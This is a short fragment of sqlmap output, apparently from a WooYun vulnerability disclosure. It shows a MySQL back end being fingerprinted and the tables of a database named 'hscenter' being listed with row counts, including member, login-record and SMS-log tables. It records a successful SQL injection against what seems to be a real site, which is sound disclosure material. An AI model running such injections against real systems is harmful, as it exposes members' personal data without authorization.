 [21:07:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:07:02] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[21:07:02] [INFO] fetching tables for database: 'hscenter'
Database: hscenter
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| hs_smslog | 32022 |
| hs_loginrecords | 10705 |
| hs_members | 2709 |
| hs_membersinfo | 2685 |
| hs_openlogin | 33 |
| hs_application | 5 |
| hs_keyvalue | 1 |
+-----------------+---------+
www.wooyun.org